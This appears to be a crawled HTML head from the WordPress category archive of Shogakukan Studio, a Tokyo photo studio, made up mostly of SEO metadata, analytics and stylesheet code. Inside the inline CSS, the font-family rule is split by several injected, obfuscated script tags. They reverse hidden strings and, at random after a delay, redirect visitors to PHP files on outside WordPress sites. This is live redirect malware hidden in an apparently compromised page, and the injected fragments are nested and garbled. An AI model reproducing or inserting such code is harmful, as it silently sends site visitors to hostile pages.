

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shogakukan-square.jp/studio/category/%E6%9C%AA%E5%88%86%E9%A1%9E/
body_size: 17335
content:
<!DOCTYPE html>
<html lang="ja" class="no-js">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel='stylesheet' id='typolab-35aa2ebf840592581fcbe544b86c4add-css'  href='https://fonts.googleapis.com/css?family=Noto+Sans+JP%3Aregular%2C500%2C700%2C900&#038;subset=latin%2Cjapanese&#038;ver=61bb61aeb683ec4e498250b4a54fb609' type='text/css' media='all' />
    <!-- Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-137224745-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-137224745-1');
</script>
    <!-- Google Analytics -->

    <!-- Search console -->
    <meta name="google-site-verification" content="HBGyqtqKrcn_BL95MAnQJFhERqQpJXDicPVv38otlEI" />
   <!-- Search console -->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>未分類 アーカイブ | 小学館スタジオ</title>
	<meta name="description" content="東京・神保町の『小学館スタジオ』は、小学館が所有する撮影スタジオです。スタジオ情報（写真、図面、地図、アクセス、電話番号など）や、スタジオを管理・運営する小学館スクウェア写真事業部のスタジオスタッフ採用情報などを掲載しています。" />
	<link rel="canonical" href="https://shogakukan-square.jp/studio/category/未分類/" />
	<link rel="next" href="https://shogakukan-square.jp/studio/category/%e6%9c%aa%e5%88%86%e9%a1%9e/page/2/" />
	<meta property="og:locale" content="ja_JP" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="未分類 アーカイブ | 小学館スタジオ" />
	<meta property="og:description" content="東京・神保町の『小学館スタジオ』は、小学館が所有する撮影スタジオです。スタジオ情報（写真、図面、地図、アクセス、電話番号など）や、スタジオを管理・運営する小学館スクウェア写真事業部のスタジオスタッフ採用情報などを掲載しています。" />
	<meta property="og:url" content="https://shogakukan-square.jp/studio/category/未分類/" />
	<meta property="og:site_name" content="小学館スタジオ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@sho_studio" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://shogakukan-square.jp/studio/#organization","name":"小学館スクウェア 写真事業部","url":"https://shogakukan-square.jp/studio/","sameAs":["https://www.instagram.com/shogakukan_studio/","https://twitter.com/sho_studio"],"logo":{"@type":"ImageObject","inLanguage":"ja","@id":"https://shogakukan-square.jp/studio/#/schema/logo/image/","url":"https://shogakukan-square.jp/studio/wp-content/uploads/sites/3/2019/03/title_logo-1.png","contentUrl":"https://shogakukan-square.jp/studio/wp-content/uploads/sites/3/2019/03/title_logo-1.png","width":190,"height":60,"caption":"小学館スクウェア 写真事業部"},"image":{"@id":"https://shogakukan-square.jp/studio/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://shogakukan-square.jp/studio/#website","url":"https://shogakukan-square.jp/studio/","name":"小学館スタジオ","description":"東京・神保町の『小学館スタジオ』は、小学館が所有する撮影スタジオです。スタジオを運営する小学館スクウェア写真事業部の情報も掲載しております。","publisher":{"@id":"https://shogakukan-square.jp/studio/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shogakukan-square.jp/studio/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ja"},{"@type":"CollectionPage","@id":"https://shogakukan-square.jp/studio/category/%e6%9c%aa%e5%88%86%e9%a1%9e/#webpage","url":"https://shogakukan-square.jp/studio/category/%e6%9c%aa%e5%88%86%e9%a1%9e/","name":"未分類 アーカイブ | 小学館スタジオ","isPartOf":{"@id":"https://shogakukan-square.jp/studio/#website"},"description":"東京・神保町の『小学館スタジオ』は、小学館が所有する撮影スタジオです。スタジオ情報（写真、図面、地図、アクセス、電話番号など）や、スタジオを管理・運営する小学館スクウェア写真事業部のスタジオスタッフ採用情報などを掲載しています。","breadcrumb":{"@id":"https://shogakukan-square.jp/studio/category/%e6%9c%aa%e5%88%86%e9%a1%9e/#breadcrumb"},"inLanguage":"ja","potentialAction":[{"@type":"ReadAction","target":["https://shogakukan-square.jp/studio/category/%e6%9c%aa%e5%88%86%e9%a1%9e/"]}]},{"@type":"BreadcrumbList","@id":"https://shogakukan-square.jp/studio/category/%e6%9c%aa%e5%88%86%e9%a1%9e/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"ホーム","item":"https://shogakukan-square.jp/studio/"},{"@type":"ListItem","position":2,"name":"未分類"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="小学館スタジオ &raquo; フィード" href="https://shogakukan-square.jp/studio/feed/" />
<link rel="alternate" type="application/rss+xml" title="小学館スタジオ &raquo; コメントフィード" href="https://shogakukan-square.jp/studio/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="小学館スタジオ &raquo; 未分類 カテゴリーのフィード" href="https://shogakukan-square.jp/studio/category/%e6%9c%aa%e5%88%86%e9%a1%9e/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/shogakukan-square.jp\/studio\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
body,html,p{
	font-family: 'No<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to Sans JP', sans-serif;
}
</style>
<link rel='stylesheet' id='responsive-lightbox-imagelightbox-css' href='https://shogakukan-square.jp/studio/wp-content/plugins/responsive-lightbox/assets/imagelightbox/css/imagelightbox.min.css?ver=2.1.0' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://shogakukan-square.jp/studio/wp-content/themes/kalium/assets/css/bootstrap.css' media='all' />
<link rel='stylesheet' id='main-css' href='https://shogakukan-square.jp/studio/wp-content/themes/kalium/assets/css/main.css?ver=2.7.6' media='all' />
<link rel='stylesheet' id='style-css' href='https://shogakukan-square.jp/studio/wp-content/themes/kalium/style.css?ver=2.7.6' media='all' />
<link rel='stylesheet' id='custom-skin-css' href='https://shogakukan-square.jp/studio/wp-content/themes/kalium/assets/css/custom-skin-3.css?ver=1428544a815702c743e0c9e62c17dc98' media='all' />
<link rel='stylesheet' id='typolab-35aa2ebf840592581fcbe544b86c4add-css' href='https://fonts.googleapis.com/css?family=Noto+Sans+JP%3Aregular%2C500%2C700%2C900&#038;subset=latin%2Cjapanese&#038;ver=61bb61aeb683ec4e498250b4a54fb609' media='all' />
    <script type="text/javascript">
        var ajaxurl = ajaxurl || 'https://shogakukan-square.jp/studio/wp-admin/admin-ajax.php';
		    </script><style id="typolab-font-variants">h1{font-size:25px}h2{font-size:20px}h3{font-size:14px}body,p{font-size:14px}.main-header.menu-type-standard-menu .standard-menu-container div.menu>ul>li>a,.main-header.menu-type-standard-menu .standard-menu-container ul.menu>li>a{font-size:16px}.main-header.menu-type-standard-menu .standard-menu-container div.menu>ul ul li a,.main-header.menu-type-standard-menu .standard-menu-container ul.menu ul li a{font-size:16px}.top-menu-container .top-menu ul li a{font-size:16px}.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu div.menu>ul>li>a,.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu ul.menu>li>a{font-size:18px}</style><script src="https://shogakukan-square.jp/studio/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://shogakukan-square.jp/studio/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://shogakukan-square.jp/studio/wp-content/plugins/responsive-lightbox/assets/imagelightbox/js/imagelightbox.min.js?ver=2.1.0" id="responsive-lightbox-imagelightbox-js"></script>
<script src="https://shogakukan-square.jp/studio/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.6.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script id="responsive-lightbox-js-extra">
var rlArgs = {"script":"imagelightbox","selector":"lightbox","customEvents":"","activeGalleries":"0","animationSpeed":"250","preloadNext":"1","enableKeyboard":"1","quitOnEnd":"0","quitOnImageClick":"0","quitOnDocumentClick":"1","woocommerce_gallery":"0","ajaxurl":"https:\/\/shogakukan-square.jp\/studio\/wp-admin\/admin-ajax.php","nonce":"a81d146c83"};
</script>
<script src="https://shogakukan-square.jp/studio/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.1.0" id="responsive-lightbox-js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/jquery-easing/1.4.1/jquery.easing.min.js?ver=6.6.1" id="jquery-easing-js"></script>
<link rel="https://api.w.org/" href="https://shogakukan-square.jp/studio/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shogakukan-square.jp/studio/wp-json/wp/v2/categories/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shogakukan-square.jp/studio/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
				            <link rel="shortcut icon" href="//shogakukan-square.jp/studio/wp-content/uploads/sites/3/2019/03/studio_camera.png">
						<script>var mobile_menu_breakpoint = 769;</script><style>@media screen and (min-width:770px) { .mobile-menu-wrapper,.mobile-menu-overlay,.standard-menu-container .menu-bar-hidden-desktop {
display: none;

} }</style><style>@media screen and (max-width:769px) { .standard-menu-container > div,.standard-menu-container > nav,.main-header.menu-type-standard-menu .standard-menu-container div.menu>ul,.main-header.menu-type-standard-menu .standard-menu-container ul.menu,.menu-cart-icon-container {
display: none;

} }</style><style id="theme-custom-css">
